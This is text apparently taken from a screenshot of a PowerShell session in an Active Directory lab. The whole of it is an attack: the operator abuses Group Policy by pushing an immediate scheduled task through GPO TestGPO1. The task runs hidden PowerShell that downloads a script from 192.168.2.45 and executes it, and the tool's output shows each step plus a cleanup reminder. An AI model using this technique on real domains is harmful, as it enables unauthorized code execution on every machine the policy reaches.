 PS C:\Users\Administrator> New-GPOImmediateTask -TaskName Debugging -GPODisplayName TestGPO1 -SysPat
h '\\dc1.adlab.com\sysvol\adlab.com' -Command 'powershell.exe' -CommandArguments '-nop -w hidden -c
"IEX ((new-object net.webclient).downloadstring(''http://192.168.2.45/a''))"'
[*] TaskName:        Debugging
[*] GPODisplayName:  TestGPO1
[*] SysPath:         \\dc1.adlab.com\sysvol\adlab.com
[*] Command:         powershell.exe
[*] CommandArguments: -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.
168.2.45/a'))"
[*] TaskModifiedDate: 2022-01-05 16:58:21
[+] Start to import the module
[+] Start to backup the GPO
[*] BackupId: ec8da287-1836-4513-9b33-e641f35047b4
[*] GpoId: 94bd5850-597e-4a3a-91a5-0b008481d36c
[+] Start to modify Backup.xml
[*] BackupxmlPath:  C:\Users\Administrator\{EC8DA287-1836-4513-9B33-E641F35047B4}\Backup.xml
[!] There is no gpreport.xml
[+] Start to export the gpreport.xml
[*] GpreportPath :  C:\Users\Administrator\{EC8DA287-1836-4513-9B33-E641F35047B4}\gpreport.xml
[+] Start to modify gpreport.xml
[+] Start to generate ScheduledTasks.xml
[+] Start to import the gpo
[+] All done.
[+] Remember to clearn: C:\Users\Administrator\{EC8DA287-1836-4513-9B33-E641F35047B4}
PS C:\Users\Administrator> _
adlab
adlab
adlab
adlab
adlab
adlab